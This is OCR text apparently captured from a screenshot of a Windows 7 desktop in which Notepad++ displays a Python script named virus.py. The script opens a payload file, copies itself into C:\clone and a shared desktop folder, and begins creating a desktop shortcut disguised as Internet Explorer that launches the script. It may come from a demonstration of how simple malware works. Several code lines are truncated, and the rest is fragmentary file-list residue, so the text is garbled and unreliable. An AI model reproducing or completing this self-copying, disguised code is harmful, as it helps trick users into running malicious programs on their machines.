 Recycle Bin
python
7z SFX-Creator v1.3
*C:\Users\gigafide\Desktop\python\virus.py - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ? X
virus.py
1 from sys import argv
2
3 import os, winshell
4 from win32com.client import Dispatch
5
6 script = argv
7 name = str(script[0])
8
9
10 cmd = 'start payload.txt'
11 os.system(cmd)
12 os.mkdir('C:\clone')
13 os.system(r"copy payload.txt C:\clone")
14 os.system(r"copy " + name + " C:\clone")
15 os.mkdir('\\psf\Home\Desktop\clone')
16 os.system(r"copy payload.txt \\psf\Home\Desktop\clo
17 os.system(r"copy " + name + " \\psf\Home\Desktop\cl
18
19 desktop = winshell.desktop()
20 path = os.path.join(desktop, "Internet Explorer.lnk
21 target = r"C:\clone\virus.py"
22 wDir = r"C:\clone"
23 icon = r"C:\Program Files (x86)\Internet Explorer\i
24
25 shell = Dispatch(
26
Python f length : 653 lines : 26 Ln : 25 Col : 18 Sel : 0 | 0 Dos\Windows ANSI as UTF-8 INS
pe Size
e folder
e folder
plication 142 KB
plication extension 50 KB
OPDESC File 3 KB
plication extension 8 KB
plication extension 840 KB
plication 365 KB
plication 113 KB
plication extension 160 KB
plication extension 196 KB
plication 658 KB
plication extension 512 KB
plication extension 120 KB
plication extension 117 KB
plication extension 345 KB
plication extension 260 KB
plication extension 348 KB
plication extension 186 KB
Application Size: 657 KB
Test Mode
Windows 7
Build 7601
shell = Dispatch(
Start
10:24 AM
3/1/2014